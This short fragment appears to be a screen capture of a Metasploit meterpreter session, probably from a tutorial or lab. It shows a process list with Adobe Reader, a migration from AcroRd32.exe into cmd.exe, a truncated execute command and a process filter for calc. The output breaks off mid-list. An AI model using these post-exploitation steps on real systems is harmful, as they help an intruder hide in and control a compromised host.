
 PID   PPID  Name          Arch  Session 
 ---   ----  ----          ----  ------- 
 3304  3128  AcroRd32.exe  x86   0       
 3336  3304  AcroRd32.exe  x86   0       
 3824  1452  cmd.exe       x86   0       
meterpreter > migrate 3824

[*] Migrating from 3336 to 3824...

[*] Migration completed successfully.

meterpreter > execute -f c:\\windows\\sys
Process 2372 created.

meterpreter > ps -S calc

Filtering on process name...

Process List

============
